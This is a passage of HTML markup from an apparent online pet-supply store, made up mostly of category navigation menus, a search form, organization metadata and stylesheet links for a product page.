                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19457122140389__main" class="shopify-section section"><section
  id="MainProduct-template--19457122140389__main"
  class="page-width section-template--19457122140389__main-padding"
  data-section="template--19457122140389__main"
>
  <link href="//infinitewags.com/cdn/shop/t/11/assets/section-main-product.css?v=132875954337248919961749688531" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-accordion.css?v=115963932793463966761749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131749688530" rel="stylesheet" type="text/css" media="all" />
